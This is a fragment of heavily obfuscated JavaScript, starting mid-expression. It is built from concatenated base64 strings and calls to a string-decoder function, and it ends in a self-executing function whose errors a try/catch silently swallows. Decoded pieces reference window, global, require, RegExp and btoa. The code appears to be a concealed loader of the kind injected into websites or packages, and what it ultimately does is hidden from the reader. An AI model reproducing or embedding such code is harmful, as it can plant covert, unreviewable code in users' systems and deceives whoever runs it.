M0ZiwnRmRtSycpK0soMHg0N2YsJ2gxY1s'+_0x1580607x(0x1c0)+'OCwnTGkjVScpK0soMHg1OGEsJ2gxY1snK'+'StLKDB4NWFlLCdWSkxMJykrSygweDcyYy'+'wnYU5tXicp')+('K0soMHg0NTcsJ3hIak8nKStLKDB4NzM0L'+'CdZQEVVJykrSygweDJkOCwnTGZUWScpK0'+'soMHgyOWIsJ2gxY1snKStLKDB4M2NlLCd'+'qVkdYJykrSygweDMzOCwnYU5tXicpK0so'+'MHg0MDQsJzlxN0InKStLKDB4NzAzLCdZT'+'iNpJykrSygweDUyMywncldmTicpK0soMH'+'g2ZDYsJ1dPJEInKStLKDB4M2Y1LCdBcm9'+'RJykrSygweDQ5MiwneSRjWycpK0soMHg1'+'YWMsJ2t3N0wnKStLKDB4M2U4LCd5JGNbJ'+_0x1580607x(0x277)+'IsJ2h5ZGknKStLKDB4MWM3LCdZQEVVJyk'+'rSygweDVkZSwnRGdNXScpK0soMHgzNTEs'+'J0ZkbUsnKStLKDB4NjIyLCdyV2ZOJykrS'+'ygweDJhNiwnS0hzSCcpK0soMHg2M2IsJ0'+'0lbEUnKStLKDB4M2FkLCdEV3E1JykrSyg'+_0x1580607x(0x258)+'cWwnKStLKDB4NWYwLCdZQEVVJykrSygwe'+'DZhNiwnNExKJCcpK0soMHg3M2YsJ1lOI2'+'knKStLKDB4MjQwLCc2VGZiJykrSygweDZ'+'iYiwneEhqTycpK0soMHg2YzEsJ1hucWwn'+'KStLKDB4NDlkLCdVczVCJykrSygweDc1M'+'SwnS0hzSCcpK0soMHgzN2QsJ0RXcTUnKS'+'tLKDB4MmRlLCd5a0RrJykrSygweDFiNCw'+'nTGZUWScpK0soMHgzMTQsJ2dTT2knKStL'+_0x1580607x(0x2f4)+'SRjWycpK0soMHg2YzIsJ1lARVUnKStLKD'+'B4NTNjLCdTemdUJykrSygweDVlNywnNlR'+_0x1580607x(0x291)+'NjdmLCd5JGNbJykrSygweDYzNiwnaGRKU'+'ycpK0soMHgzM2MsJypOenQnKStLKDB4NT'+_0x1580607x(0x18c))+(_0x1580607x(0x314)+'zUsJ2p3JDAnKStLKDB4NDgxLCc0TEokJy'+_0x1580607x(0x12f)+_0x1580607x(0x278)+_0x1580607x(0x168)+_0x1580607x(0x187)+'gweDFkMiwnQXJvUScpK0soMHg2NjksJ1l'+'OI2knKStLKDB4NTAzLCdMaSNVJykrSygw'+'eDRkZCwnRjhqSCcpK0soMHg2YjAsJ2t3N'+'0wnKStLKDB4NzBkLCdnNUw1JykrSygweD'+'VlNSwnQHFLSCcpK0soMHgyZjgsJ2RGTCU'+_0x1580607x(0x186)+'MCwnSiVSXScpK0soMHg2NmUsJ1N6Z1QnK'+'StLKDB4NmU5LCdTemdUJykrSygweDE3ZS'+'wnTGkjVScpK0soMHgzNDQsJzRMSiQnKSt'+'LKDB4NDU2LCc0TEokJykrSygweDM4ZCwn'+'T2NhRicpK0soMHg2NjgsJzF4V1QnKStLK'+'DB4NDU1LCdyV2ZOJykrSygweDJhNSwnWG'+'5xbCcpK0soMHgzYzMsJ0ZkbUsnKStLKDB'+'4NTNmLCdoMWNbJykrSygweDZiNCwnYU5t'+'XicpK0soMHg1ODIsJ1N6Z1QnKStLKDB4N'+'TY1LCdLSlVsJykrSygweDNiOSwndUdWSi'+'cpK0soMHgxYjUsJ0Y4akgnKStLKDB4MzQ'+'zLCdLSlVsJykrSygweDMwZSwnT2NhRicp'+'K0soMHgzNzcsJ0Fyb1EnKStLKDB4Mzk5L'+_0x1580607x(0x225)+'soMHg0ZjQsJ2gxY1snKStLKDB4MzhmLCd'+_0x1580607x(0x32f)+'MHgzNmQsJ2p3JDAnKStLKDB4Mjc5LCdVc'+'zVCJykrSygweDI1MSwnOXE3QicpK0soMH'+'gxODMsJ1ZK')+('TEwnKStLKDB4Mzc5LCc4ZWMhJykrSygwe'+'DY2MywnZV01cScpK0soMHgxOGIsJ1lOI2'+'knKStLKDB4NDMwLCdlcjF1JykrSygweDF'+'iYSwnNlRmYicpK0soMHg0ZTEsJ3hIak8n'+'KStLKDB4NzIwLCd5a0RrJykrSygweDE2Z'+_0x1580607x(0x2a9)+_0x1580607x(0x177)+'nJnRUUCcpK0soMHgzYWUsJ2FObV4nKStL'+'KDB4NGNlLCdYbnFsJykrSygweDI1ZiwnR'+'jhqSCcpK0soMHg1MjYsJ0BxS0gnKStLKD'+_0x1580607x(0x29c)+'4eScpK0soMHg0NWIsJ1dPJEInKStLKDB4'+'MmI5LCd5JGNbJykrSygweDJlZCwnWG5xb'+'CcpK0soMHg0ZTAsJ2gxY1snKStLKDB4Nj'+_0x1580607x(0x2d7)+'pK0soMHg0MmIsJ1VzNUInKStLKDB4NTI1'+'LCdKJVJdJykrSygweDZkMiwnOXE3QicpK'+'0soMHg2NTAsJ1lOI2knKStLKDB4NmM0LC'+'d4SGpPJykrSygweDczMSwnJnRUUCcpK0s'+'oMHgxOTgsJ1N6Z1QnKStLKDB4Njc4LCdI'+'WUJ5JykrSygweDRmYSwna3c3TCcpK0soM'+'HgyMjgsJ2dTT2knKStLKDB4Mjc3LCc2VG'+_0x1580607x(0x285)+'1ZWMsJ1ZKTEwnKStLKDB4NGM5LCdMZlRZ'+'JykrSygweDM0MSwnZV01cScpK0soMHg0M'+_0x1580607x(0x255)+'wnKStLKDB4NjUzLCdBcm9RJykrSygweDF'+'hMywnaHlkaScpK0soMHgzM2UsJzF4V1Qn'+'KStLKDB4Njg2LCcxVEdAJykrSygweDIzM'+'SwnTGkjVScpK0soMHgyN2UsJzZUZmInKS'+_0x1580607x(0x2b9))+('LCdGZG1LJykrSygweDQ1NCwnS0pVbCcpK'+'0soMHgzMzQsJ2c1TDUnKStLKDB4NTFmLC'+'dBcm9RJykrSygweDc2MywnSiVSXScpK0s'+_0x1580607x(0x2b1)+'czVCJykrSygweDJmNywnKk56dCcpK0soM'+'HgzNTgsJ0xpI1UnKStLKDB4NDljLCdXTy'+_0x1580607x(0x189)+'xYTgsJ09jYUYnKStLKDB4NmYyLCdrdzdM'+_0x1580607x(0x1ee)+'zIsJ2RGTCUnKStLKDB4M2NiLCdYbnFsJy'+'krSygweDI5NywnZ1NPaScpK0soMHg2MWU'+_0x1580607x(0x2e0)+'SygweDUzOCwnZXIxdScpK0soMHgyNzUsJ'+'2tWY3UnKStLKDB4NTg2LCdoeWRpJykrSy'+'gweDIwYSwnYU5tXicpK0soMHgzZmQsJ2c'+'1TDUnKStLKDB4NDhiLCc0TEokJykrSygw'+'eDJmZiwnTyRCJCcpK0soMHgyMmEsJ0xmV'+'FknKStLKDB4NjA2LCdMZlRZJykrSygweD'+'U0NiwnYU5tXicpK0soMHgyYmYsJ0ZkbUs'+'nKStLKDB4MjYzLCdAcUtIJykrSygweDFh'+'NiwnYU5tXicpK0soMHgyMmMsJ3EpeHknK'+'StLKDB4NzFkLCdlXTVxJykrSygweDVjZC'+'wneEhqTycpK0soMHgzYzQsJ3lrRGsnKSt'+'LKDB4NWM2LCdqdyQwJykrSygweDZkNCwn'+_0x1580607x(0x2f5)+'DB4NWJhLCdBcm9RJykrSygweDQzZiwncl'+'dmTicpK0soMHg3NmYsJ1lARVUnKStLKDB'+'4NzcwLCdPJEIkJykrSygweDc0ZSwnaHlk'+'aScpK0soMHg2ZjQsJ1N6Z1QnKStLKDB4N'+'Tc2LCdyV2ZOJykrSygweDVkNiwnMVRHQC'+_0x1580607x(0x198))+('YjIsJ3VHVkonKStLKDB4MWFmLCdTemdUJ'+_0x1580607x(0x12c)+'IsJ09jYUYnKStLKDB4NWUyLCdIWUJ5Jyk'+'rSygweDJmNSwnTGkjVScpK0soMHgzMjQs'+'JzhlYyEnKStLKDB4NDBjLCdMZlRZJykrS'+'ygweDFiOSwnS0hzSCcpK0soMHg1NWIsJz'+_0x1580607x(0x254)+'weDNmOCwneEhqTycpK0soMHgzYTAsJ2hk'+_0x1580607x(0x2cb)+'DU4MCwnMVRHQCcpK0soMHg0MzcsJ0tKVW'+'wnKStLKDB4NzY2LCcxeFdUJykrSygweDQ'+'wNiwnRGdNXScpK0soMHg1MTIsJ1VzNUIn'+'KSsncG4nKSxjW0soMHg0OTYsJ2t3N0wnK'+'V09SygweDViNSwnSiVSXScpK0soMHgyOD'+'QsJzFUR0AnKSsnbmcnLGNbSygweDcxZSw'+'ncSl4eScpXT1mdW5jdGlvbihyLHMsdSx3'+_0x1580607x(0x1e7)+'HMsdSx3LHgseSx6LEEsQixDLEQpO30sY1'+_0x1580607x(0x230)+'uKHIscyl7cmV0dXJuIHJ8fHM7fSxjW0so'+'MHg1MTUsJ2gxY1snKV09ZnVuY3Rpb24oc'+'ixzLHUsdyx4LHkseil7cmV0dXJuIHIocy'+'x1LHcseCx5LHopO30sY1tLKDB4MjU1LCd'+'GZG1LJyldPWZ1bmN0aW9uKHIscyx1LHcs'+'eCl7cmV0dXJuIHIocyx1LHcseCk7fSxjW'+'0soMHgxYjAsJyZ0VFAnKV09ZnVuY3Rpb2'+'4ocixzKXtyZXR1cm4gcnx8czt9LGNbSyg'+'weDFjYSwnRGdNXScpXT1LKDB4NDA5LCc0'+'RiVMJykrSygweDVhZiwnalZHWCcpK0soM'+'Hg1NmQsJ0ZkbUsnKSsnXScsY1tLKDB4ND'+'I4LCdNJWxF')+('JyldPUsoMHg2M2QsJ0hZQnknKStLKDB4M'+'jcwLCdZTiNpJykrSygweDVkOCwncSl4eS'+'cpK0soMHgyYzUsJ0Fyb1EnKSxjW0soMHg'+'zZWQsJ0xmVFknKV09ZnVuY3Rpb24ocixz'+'KXtyZXR1cm4gcihzKTt9LGNbSygweDU0Y'+_0x1580607x(0x322)+'krSygweDY0ZiwnNExKJCcpK0soMHg2YTI'+'sJzlxN0InKStLKDB4MjBmLCcmdFRQJykr'+'J10nLGNbSygweDMxZSwndUdWSicpXT1LK'+_0x1580607x(0x13f)+'hXVCcpK0soMHg1YTcsJ1ZKTEwnKStLKDB'+'4MWNmLCdyV2ZOJykrSygweDQ5YSwnKk56'+'dCcpLGNbSygweDc1YywneWtEaycpXT1md'+_0x1580607x(0x2db)+'0sY1tLKDB4MjAyLCdWSkxMJyldPWZ1bmN'+'0aW9uKHIscyx1LHcseCx5LHosQSxCLEMs'+'RCl7cmV0dXJuIHIocyx1LHcseCx5LHosQ'+_0x1580607x(0x1cd)+_0x1580607x(0x2ae)+'ybiByKHMsdSk7fTt2YXIgZj1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHUpe3ZhciB3PXI/Zn'+_0x1580607x(0x266)+'wZDtpZih1KXt2YXIgeD11W0woMHgzNTMs'+'J00lbEUnKV0ocyxhcmd1bWVudHMpO3Jld'+_0x1580607x(0x211)+_0x1580607x(0x166)+'7ZnVuY3Rpb24gaChyLHMpe3ZhciBNPUs7'+'Zm9yKHZhciB1IGluIHIpaWYoZltNKDB4N'+_0x1580607x(0x178)+'dNXScpKydo')+('J10scykmJmZ1bmN0aW9uKHcseCl7dmFyI'+'E49TSx5PWZbTigweDczNywnKk56dCcpXV'+'tOKDB4NzI0LCdBcm9RJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpmW04oMHg3MzUsJ'+'2RGTCUnKV0oQSk7Y29udGludWU7Y2FzZS'+'cxJzpyZXR1cm4gMHgxO2Nhc2UnMic6dmF'+'yIEE9ZltOKDB4NDg2LCdYbnFsJyldKGcs'+_0x1580607x(0x23c)+'T17fTtFW08oMHgxNWIsJzRMSiQnKV09RF'+'tPKDB4MTVjLCdWSkxMJyldO3ZhciBGPUU'+_0x1580607x(0x2a8)+'ZW9mIHdpbmRvdyxEW08oMHgyNGMsJzhlY'+'yEnKV0pP3dpbmRvdzpEW08oMHg0YzUsJ2'+_0x1580607x(0x201)+_0x1580607x(0x2d2)+'NzNkLCdKJVJdJyldKHR5cGVvZiByZXF1a'+_0x1580607x(0x16f)+_0x1580607x(0x2e4)+_0x1580607x(0x219)+'XSk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvb'+'igpe3ZhciBQPU8sST1uZXcgR1soUCgweD'+_0x1580607x(0x22e)+'mNiwnKk56dCcpXSk7cmV0dXJuIUlbUCgw'+'eDIxNywnOGVjIScpXShBKTt9O3JldHVyb'+'iBEW08oMHg2NGIsJ2tWY3UnKV0oSCk7fS'+_0x1580607x(0x32d)+'yIEI9MHgyO2ZbTigweDQxOCwnanckMCcp'+_0x1580607x(0x309)+'10pO0IrKylpZihmW04oMHgyZjksJ0Fyb1'+_0x1580607x(0x1af))+(_0x1580607x(0x217)+_0x1580607x(0x2e5)+_0x1580607x(0x156)+'nNCc6dmFyIEM9e307Q1tOKDB4NDI0LCdo'+'MWNbJyldPWZbTigweDQ4OCwnYU5tXicpX'+'SxDW04oMHg1MmMsJ1hucWwnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'mW1EoMHg0YjAsJ1lOI2knKV0oRSxGKTt9'+'LENbTigweDFjZSwnOXE3QicpXT1mW04oM'+_0x1580607x(0x1a5)+'dyV2ZOJyldPWZ1bmN0aW9uKEUsRil7dmF'+'yIFI9TjtyZXR1cm4gZltSKDB4MWVhLCd5'+'JGNbJyldKEUsRik7fSxDW04oMHg3NmIsJ'+'3kkY1snKV09ZltOKDB4NzQ0LCdMZlRZJy'+'ldLENbTigweDZhYSwnTSVsRScpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBTPU47cmV0dXJu'+'IGZbUygweDNjNiwnNEYlTCcpXShFLEYpO'+_0x1580607x(0x200)+_0x1580607x(0x207)+'sJ1lARVUnKV09ZnVuY3Rpb24oRSxGKXt2'+'YXIgVD1OO3JldHVybiBmW1QoMHg2ODEsJ'+'3VHVkonKV0oRSxGKTt9LENbTigweDViOS'+_0x1580607x(0x161)+_0x1580607x(0x1d7)+'YyEnKV0oRSk7fTt2YXIgRD1DO2NvbnRpb'+_0x1580607x(0x2e1)+'kpcmV0dXJuIHJbdV07fWZ1bmN0aW9uIGk'+'ocil7dmFyIFY9SyxzPXt9O3NbVigweDFl'+'MCwna3c3TCcpXT1mdW5jdGlvbih6LEEpe'+_0x1580607x(0x28d)+'wnWUBFVScp')+('XSh6LEEpO30sc1tWKDB4M2E1LCdkRkwlJ'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIFg9Vj'+'tyZXR1cm4gZltYKDB4NTYzLCdZQEVVJyl'+_0x1580607x(0x224)+_0x1580607x(0x17d)+'3JldHVybiBmW1koMHgzZjQsJ0tIc0gnKV'+'0oeixBKTt9LHNbVigweDU2YiwnQHFLSCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBaPVY7'+_0x1580607x(0x2cc)+'Sh6LEEpO307dmFyIHU9cyx3PW5ldyBSZW'+'dFeHAoZltWKDB4NzIzLCdZQEVVJyldLCd'+'nJykseD1mW1YoMHg0MDMsJyZ0VFAnKV1b'+'VigweDI2MCwnU3pnVCcpKydjZSddKHcsJ'+'ycpLHc9ZltWKDB4NjQzLCdVczVCJyldKG'+'J0b2EscilbVigweDQyZSwnS0hzSCcpXSg'+'nPScsMHg0KVtWKDB4NDk1LCdoeWRpJyld'+'KCcuJylbVigweDM3MiwnNExKJCcpXSgnJ'+'ylbVigweDJjMywnZXIxdScpKydzZSddKC'+'lbVigweDcwNSwnTGkjVScpXSgnJykscj1'+'3W1YoMHg1OWEsJ2VdNXEnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih5KXt2Y'+_0x1580607x(0x1fa)+'B4NGVkLCc0RiVMJykrYTAoMHgzOTcsJzh'+'lYyEnKSsnZGUnXSh1W2EwKDB4NjIxLCdW'+'SkxMJyldKHVbYTAoMHg2NjIsJ3lrRGsnK'+'V0oeSwnWicpPzB4NWE6MHg3YSx5PXVbYT'+'AoMHgxNjgsJ08kQiQnKV0oeVthMCgweDJ'+'iNCwnaHlkaScpK2EwKDB4NjhkLCdLSHNI'+_0x1580607x(0x306)+'WNjLCc0TEokJyldKHksMHgxYSkpO30pLH'+'c9bmV3IFJl')+('Z0V4cChmW1YoMHg1OTksJ3VHVkonKV0sJ'+'2cnKTtyZXR1cm4gZltWKDB4NjE3LCdqdy'+'QwJyldKGZbVigweDU1MSwnNEYlTCcpXSh'+_0x1580607x(0x1d3)+_0x1580607x(0x199)+'0pVbCcpXSh4LGZbVigweDJhMSwnTGkjVS'+'cpXSksZltWKDB4NDFmLCdlcjF1JyldW1Y'+'oMHg3M2IsJ1dPJEInKSsnY2UnXSh3LCcn'+'KSksJy8nKSxyKSxmW1YoMHgyNDIsJ3lrR'+_0x1580607x(0x1be)+'BSZWdFeHAoZltLKDB4NWVlLCdnNUw1Jyl'+'dLCdnJyk7aj1mW0soMHgzOGEsJ2FObV4n'+'KV0saz1xLG09ZnVuY3Rpb24oKXt2YXIgY'+'TE9SyxyPWZbYTEoMHg0ZWEsJzZUZmInKV'+'0od2luZG93LHt9KSxzPW5ldyBSZWdFeHA'+'oZlthMSgweDYwYiwnU3pnVCcpXSwnZycp'+_0x1580607x(0x22d)+'2ExKDB4MTY3LCdZTiNpJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMSgweDVhMiwnTGZUWScpXT1mW2ExKDB4'+'MzZiLCdIWUJ5JyldKGksZnVuY3Rpb24oK'+'Xt2YXIgYTI9YTEsdT1mW2EyKDB4NGJmLC'+'dqdyQwJyldKGgsZlthMigweDI2ZCwnZXI'+'xdScpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x1580607x(0x2c6)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+_0x1580607x(0x32c)+_0x1580607x(0x1a0)+_0x1580607x(0x2d8)+'xbMHgyLDB4')+('NjNdLFsweDAsMHg2Y10pLCEhdSYmZlthM'+_0x1580607x(0x2fc)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9ZltLKDB4NTZjLCdEZ01d'+'JyldKHAsd2luZG93KSl8fChwPWZbSygwe'+'DQ0OSwnWG5xbCcpXShoLHAsMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x1580607x(0x31d)+_0x1580607x(0x205)+'FsweDAsMHg2MV0pKSYmZltLKDB4MjA3LC'+'drVmN1JyldKHAsaltLKDB4NjgyLCdBcm9'+_0x1580607x(0x16e))))();}.toString();return _0x4378663.slice(_0x4378663.indexOf("{") + 1, _0x4378663.lastIndexOf("}"))})())),l[Z(0x2c7,'w)W%')])));}catch(L){}}());